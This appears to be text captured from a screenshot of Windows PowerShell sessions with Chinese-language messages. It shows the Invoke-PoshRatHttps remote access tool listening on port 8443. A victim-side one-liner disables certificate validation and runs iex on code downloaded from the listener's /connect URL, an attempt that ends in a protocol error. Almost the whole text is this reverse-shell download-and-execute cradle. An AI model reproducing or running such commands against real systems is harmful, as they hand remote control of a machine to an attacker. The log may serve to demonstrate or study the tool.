 管理员: Windows PowerShell
F:\Shells>powershell
Windows PowerShell
版权所有 (C) 2015 Microsoft Corporation。保留所有权利。
PS F:\Shells> . .\Invoke-PoshRatHttps.ps1
PS F:\Shells> Invoke-PoshRatHttps -IPAddress 192.168.52.1 -Port 8443
Listening on 8443
6D559E5925FBCC8BE5FB3257F503CB8A6C5791A7
Connect Request Received
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\evi1cg> [System.Net.ServicePointManager]::ServerCertificateValidati
nCallback = {$true};iex (New-Object Net.WebClient).DownloadString("https://192.
68.52.1:8443/connect")
使用“1”个参数调用“DownloadString”时发生异常:“服务器提交了协议冲突. Section
=ResponseStatusLine”
所在位置 行:1 字符: 126
+ [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$tru
e};iex (New-Object Net.WebClient).DownloadString <<<< ("https://192.168.52.1:84
43/connect")
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
PS C:\Users\evi1cg>